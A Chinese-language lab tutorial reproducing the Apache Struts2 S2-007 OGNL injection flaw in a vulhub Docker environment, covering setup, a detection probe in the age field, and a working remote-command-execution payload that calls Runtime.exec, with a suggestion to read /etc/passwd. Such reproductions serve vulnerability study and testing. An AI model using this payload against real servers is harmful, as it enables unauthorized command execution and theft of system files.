0x01 漏洞简介

S2-007漏洞一般出现在表单处。当配置了验证规则 <ActionName>-validation.xml 时,若类型验证转换出错,后端默认会将用户提交的表单值通过字符串拼接,然后执行一次 OGNL 表达式解析并返回。要成功利用,只需要找到一个配置了类似验证规则的表单字段使之转换出错,借助类似 SQLi 注入单引号拼接的方式即可注入任意 OGNL 表达式。

- 影响版本Struts 2.0.0-2.2.3

0x02 靶场搭建

使用vulhub复现漏洞环境相当方便,Giuhub上下载漏洞环境太慢,建议去码云上下载。

- vulhub官网地址:https://vulhub.org

cd vulhub/struts2/s2-007

docker-compose build

docker-compose up -d



0x03 漏洞检测



在年龄age框中输入非数字类型值点击登陆

'+(1+1)+'年龄age框的值变成 11,证明漏洞存在。

0x04 漏洞利用

直接在年龄age框输入输入要执行的任意代码的EXP,点击登陆提交,页面会返回响应的执行结果。

执行任意命令EXP:

' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())) + '

找到EXP中的exec('id')值,将id改为你想要执行的命令即可,例如:exec('cat /etc/passwd')。

如果执行结果返回的内容太多,可以通过查看网页源代码进行查看。